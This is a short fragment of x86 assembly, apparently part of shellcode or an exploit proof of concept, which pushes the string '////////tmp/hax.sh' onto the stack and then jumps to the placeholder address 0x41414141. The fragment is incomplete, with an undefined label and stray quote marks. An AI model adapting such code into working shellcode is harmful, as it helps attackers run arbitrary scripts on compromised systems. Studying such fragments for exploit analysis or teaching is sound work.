
mov ecx,msglen

mov ebx,message

sub esp,ecx

l2:

mov al,[ebx]

mov [esp],al

inc esp

inc ebx

loop l2

sub esp,msglen

dec edx

cmp edx,0

jne l3

mov eax,0x41414141

jmp eax

message         db      
'////////tmp/hax.sh',0x0a,0

msglen          equ     $-message

"""